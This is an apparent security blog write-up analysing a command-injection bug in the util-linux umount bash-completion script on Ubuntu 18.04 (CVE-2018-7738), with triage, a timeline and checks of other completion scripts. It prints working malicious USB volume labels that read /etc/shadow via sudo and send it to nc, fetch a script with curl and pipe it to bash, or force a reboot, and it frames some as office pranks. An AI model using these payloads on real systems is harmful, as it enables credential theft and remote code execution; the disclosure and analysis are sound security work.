Note: This was a parallel discovery where we found the bug and later found out it already had a CVE from Tenable. See timeline for details.
I was playing around with USB stick names when I saw something odd happen. I had named a drive `ID` by accident, and when I went to umount the drive I saw:
$ umount /dev/s<tab>ID: command not foundSomething had obviously gone wrong here. After trying again I realized that the command was being executed when I hit the key to bring up the list of valid devices (such as /dev/sdb1).
$ sed -n 44,45p /usr/share/bash-completion/completions/umount
DEVS_MPOINTS="$(mount | awk '{print $1, $3}')"
COMPREPLY=( $(compgen -W "$DEVS_MPOINTS" -- $cur) )After digging around in the OS I found that the umount bash-completion script is allowing drive names with “ or $() to be executed by line 44:
$ sed -n 44,45p /usr/share/bash-completion/completions/umount
DEVS_MPOINTS="$(mount | awk '{print $1, $3}')"
COMPREPLY=( $(compgen -W "$DEVS_MPOINTS" -- $cur) )This type of problem isn’t new of course, earlier in the year there was a KDE bug that allowed commands on USB drives to be executed when the drive was inserted, obviously a much more severe issue than this one.
Affected Versions: Ubuntu 18.04
Any other OS that uses the util-linux 2.31 bash-completion mount/umount scripts, a full analysis of which Linux distributions use this package was not done.
Discovery Environment: Ubuntu 18.04 while messing with USB volume names and types
Exercising
I found this bug by trying to execute an invalid command, because the tool I used to create the FAT32 partition defaulted to the DOS standard of using upper case. But if you use the mkfs.fat tool it won’t force it to be capitalized:
$ sudo mkfs.fat -I -n '`id`' /dev/sdb1But when I tried this I found that I no feedback at all when hitting . After some confusion I realized this is because the command had run, but because it had run successfully the output of the command was discarded.
FAT32 volume names are limited to 11 characters, so to have fun we need to try another filesystem type such as NTFS. Also, when mounting and unmounting partitions it is likely that a user will have sudo credentials already cached, which makes this an excellent chance to create a joke USB stick for use around the office:
$ sudo mkfs.ntfs -f -L '`IFS=,;a=sudo,reboot;\$a`' /dev/sdb1This is good for some laughs, but it’s not a very 1337. So let’s try an example that more interesting. Create your malicious USB drive:
$ sudo mkfs.ntfs -f -L '`IFS=,;sudo,cat,/etc/shadow,|,nc,127.0.0.1,31337;\$a`' /dev/sdb1Run this command in a terminal on the same computer you are going to try this on:
$ nc -l 127.0.0.1 31337Then insert the USB stick into the computer, type the umount command and hit tab. If you have cached sudo credentials in your terminal you should see the contents of your /etc/shadow file show up in another terminal with no indication that anything bad happened.
Or! Let’s have some fun!
$ sudo mkfs.ntfs -f -L
'`IFS=,;a=curl,-Ls,notmalware.sh;\$a|bash`' /dev/sdb1Triage
The version of the umount bash-completion script found in the Ubuntu Bionic git repo matches the version in the upstream github repo. Neither of those files match what I have in my install. After some digging around I see that the changelog for the bash-completion package in Ubuntu 18.04 indicates they stopped shipping the completion scripts from bash-completion for the mount and umount utilities. Rather they were using the completion scripts provided by the util-linux package.
Looking at the util-linux package listing for Ubuntu 18.04 shows they are shipping util-linux 2.31 and util-linux version 2.31 does have the code causing the problem. It was originally introduced in 2013 in this commit, and it appears to be fixed in the next revision (2.32) of util-linux (released 2018.03.21).
It is also interesting to note that the bug report for this issue does not identify it as being a security issue, but rather as broken functionality when a volume name has a space. This shows that the issue was not found due to a security review, but just because of other side effects.
It also explains why it took over 4 months between when the patch was introduced and when the release was cut. If it was considered a security issue, the patch likely would have landed in a release more quickly.
You can see this bug goes back a while on Ubuntu. This particular bug was introduced to util-linux over 5 years ago in version 2.24-rc1, but because the util-linux version of the mount/umount completion scripts were not used in Ubuntu, this wasn’t an issue until Ubuntu changed to using the util-linux scripts in 18.04. I have tested this on Ubuntu 16.04 and verified that there is no issue. The upcoming 18.10 Ubuntu release (Cosmic) moves the util-linux package to version 2.32 so this issue will be resolved at that time.
Keep in mind that this issue affects any system using the util-linux mount/umount bash-completion scripts between version 2.24 and 2.31. I only found it once the util-linux umount/mount scripts were incorporated into Ubuntu 18.04.
Unless util-linux 2.32 is backported to 18.04 it will leave the LTS version to Ubuntu vulnerable to this issue.
A little more searching and I found this issue has already been reported as a security issue as CVE-2018-7738. So someone else had already found this particular bug, it appears to have been originally reported on Debian.
Other Bugs?
If there was a bug in one bash-completion script, why not others? Searching for dollar signs embedded in strings in bash-completion scripts there are 2 tools that looked worth further investigation: hcitool and iwconfig.
hcitool:
Some quick experimentation showed that hcitool (and the other hci* utilities) are not vulnerable to this same issue.
$ head -n9 /usr/share/bash-completion/completions/hcitool
# bash completion for bluez utils -*- shell-script -*-
_bluetooth_addresses()
{
if [[ -n ${COMP_BLUETOOTH_SCAN:-} ]]; then
COMPREPLY+=( $( compgen -W "$( hcitool scan | \
awk '/^\t/{print $1}' )" -- "$cur" ) )
fi
}This script does a very similar thing by embedding the results of an awk command in “”, but because the it only grabs the first column of output the name reported by the device is not interpreted by “”.
iwconfig:
Testing showed that iwconfig wasn’t vulnerable to this type of problem either, which was too bad because it would have been much more fun. But the reason is much weirder than hcitool.
My first glance at the case for generating a list of completion strings for an essid (or ap) looks like this technique should work perfectly:
$ sed -n 14,22p /usr/share/bash-completion/completions/iwconfig
essid)
COMPREPLY=( $( compgen -W 'on off any' -- "$cur" ) )
if [[ -n ${COMP_IWLIST_SCAN:-} ]]; then
COMPREPLY+=( $( compgen -W \
"$( iwlist ${words[1]} scan | \
awk -F'\"' '/ESSID/ {print $2}' )" -- "$cur" ) )
fi
return
;;But after some testing it became obvious that this doesn’t work because the COMP_IWLIST_SCAN variable is not defined. And I can’t find anything that should define it. A google search only comes up with various bash-completion sources. A journey through git-blame in the bash-completion repo shows that this variable was introduced over 13 years ago.
And as near as I can determine this particular functionality has never worked as intended. If this functionality is ever fixed, it may create an exploitable condition here which would allow SSIDs with malicious strings in them to gain command execution.
Lesson
There are many parts of a modern operating system that are changing all the time. Small changes in the source of a script in this case caused a security issue. Updating and maintaining things is hard and it’s very easy for small changes to result in security issues.
These bugs often go undiscovered for years, and even after they are patched and a new version is released, it can take months before projects which depend on this code are updated. If this concerns you, learn about what is happening on your computer (or tablet, phone, etc.). Remove features that you don’t need.
Be curious and figure out how things work. Try not to be too horrified when you figure out how things work.
Timeline
2013.04.13 umount bug introduced into util-linux
2016-03-31 umount bug introduced into Ubuntu
2017.11.16 umount bug fixed in util-linux repo 2018.03.06 CVE-2018-7738 published
2018.03.21 util-linux v2.32 released, which fixes mount bug
2018.08.22 Bug discovered and began triage to identify the root cause.
2018.09.11 Finished bug triage and research into the origins of the bug, including identifying the existing CVE: CVE-2018-7738
2018.09.14 Publicly released this triage write-up